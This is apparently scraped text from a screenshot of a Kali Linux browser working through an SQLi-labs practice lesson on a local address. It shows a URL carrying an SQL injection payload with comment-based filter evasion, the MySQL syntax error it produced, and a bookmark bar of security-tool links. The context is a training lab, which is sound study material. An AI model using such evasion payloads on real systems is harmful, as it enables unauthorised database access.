 192.168.31.94/Less-1/?id=1'/*!'%2f*/and/*!'%2f*/1=1/*!'%2f*/--+ 120%
Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Welcome Dhakkan
have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line